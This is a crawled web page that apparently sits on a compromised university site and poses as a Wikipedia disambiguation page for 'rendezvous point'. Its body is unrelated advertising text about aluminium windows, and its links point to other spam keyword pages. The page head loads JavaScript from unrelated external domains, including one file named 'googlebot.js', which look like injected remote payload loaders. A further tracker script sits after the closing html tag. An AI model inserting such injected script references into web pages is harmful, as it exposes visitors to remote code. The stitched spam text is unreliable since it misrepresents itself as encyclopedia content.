

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?721687-1.html
body_size: 17942
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous point - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous point</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous point</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous point

“We’re obviously delighted to be featured in Love Your Home and Garden. It’s very pleasing to be recognised as a leading provider of aluminium windows and doors – but it’s just as satisfying to be supporting good people going through hard times.
Commenting on the recent renovations, Ms Stephens said: “I am absolutely delighted with the work that has been carried out and Dortech’s customer service and professional installation has been second to none.
Fabricated and installed by Dortech Architectural Systems Ltd, Senior’s patented PURe® aluminium folding sliding doors feature as part of a stunning extension to Ms Stephen’s home.  Offering slim sightlines that maximise views of the property’s pretty garden, the narrow yet robust aluminium frames of the PURe® doors have been powder-coated to provide an attractive brown finish that further complements and connects with the outdoor space.

British Glass is calling for seminar presentations, based on practical examples of large manufacturing businesses securing funding for improvement in energy efficiency and carbon reduction, for a one-day glass industry event in November 2017. 
Awarded a UK patent, Senior’s PURe® range of energy-efficient aluminium windows and doors is the first on the UK market to benefit from an enhanced thermal barrier manufactured from expanded polyurethane foam (PUR). Traditionally used in cladding and insulation products, the innovative use of PUR as a thermal barrier in windows and doors gives the PURe ® range the potential to achieve U-values as low as 0.71W/m2 K when calculated as a commercial CEN standard window and 0.93W/m2 K when calculated as a CEN standard door.
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?434292-1.html'>rendezvous urban dictionary</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?216194-1.html'>memphis rendezvous</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?517305-1.html'>the rendezvous edinburgh</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?846866-1.html'>rendezvous hotel sydney</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?203698-1.html'>rendezvous short film</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?638139-1.html'>rendezvous show</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?1112210-1.html'>rendezvous swansea</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?511487-1.html'>rendezvous chinese edinburgh</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>